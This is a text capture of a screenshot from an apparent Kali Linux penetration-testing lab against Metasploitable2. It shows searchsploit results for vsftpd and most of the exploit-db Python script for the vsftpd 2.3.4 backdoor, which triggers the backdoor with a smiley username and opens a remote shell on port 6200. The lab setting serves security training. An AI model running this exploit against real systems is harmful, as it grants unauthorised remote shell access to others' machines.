 File Machine View Input Devices Help
1 2 3 4
7:52
kali@kali: ~/Desktop/infosecmastery
File Actions Edit View Help
@a6d0c9f5c128: ~ ×
kali@kali: ~/Desktop/infosecmastery ×
┌──(kali㉿kali)-[~/Desktop/infosecmastery]
└─$ searchsploit vsftpd
Exploit Title | Path
vsftpd 2.0.5 - 'CWD' (Authenticated) Remot | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote D | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote D | windows/dos/31819.pl
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/17491.rb
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 3.0.3 - Remote Denial of Service | multiple/remote/49719.py
Shellcodes: No Results
┌──(kali㉿kali)-[~/Desktop/infosecmastery]
└─$ searchsploit vsftpd
Exploit Title
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1)
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2)
vsftpd 2.3.2 - Denial of Service
vsftpd 2.3.4 - Backdoor Command Execution
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)
vsftpd 3.0.3 - Remote Denial of Service
Shellcodes: No Results
┌──(kali㉿kali)-[~/Desktop/infosecmastery]
└─$ msfconsole
KALI
Metasploitable2 - Linux ×
vsftpd 2.3.4 - Backdoor C ×
https://www.exploit-db.com/exploits/49757
22
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print('   [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
Tags:
Advisory/Source: Link
Databases
F11
1
2°C
Très ensoleillé
Search
13:52
18/01/2024